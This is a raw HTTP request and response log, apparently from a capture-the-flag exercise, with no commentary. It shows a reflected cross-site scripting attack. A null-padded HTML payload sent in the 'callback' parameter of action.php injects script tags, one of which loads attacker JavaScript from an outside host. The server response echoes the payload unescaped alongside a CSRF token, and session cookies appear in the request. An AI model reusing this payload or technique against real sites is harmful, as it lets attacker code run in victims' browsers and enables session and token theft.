 GET
/action.php?callback=%3Chtml%3E%3Cbody%3E%00%00%00%00%00%00%00%00%3Cscript%20
src=%22//cdn.bootcss.com/jquery/3.1.1/jquery.min.js%22%3E%3C/script%3E%00%00%00%00%0
0%00%00%00%3Cscript%20src=%22//endl.me/xss/test.js%22%3E%3C/script%3E%3Cdiv%3
E HTTP/1.1
Host: 111.198.29.45:59794
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
Referer: http://111.198.29.45:59794/loged.php
Cookie: PHPSESSID=ige27gl35jiad34qfv878ftv92;
username=%2FESGG4NL5zJ%2FZfpgBC%2FSVg%3D%3D
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Sat, 05 Oct 2019 03:26:29 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 262
<html><body><script src="//cdn.bootcss.com/jquery/3.1.1/jquery.min.js"></script><script
src="//endl.me/xss/test.js"></script><div>({'username':'3ND','website':'http://endl.me/xss','csrftoken'
:'cb82056b20166830249f0e658fc35cf8','errorMessage':null})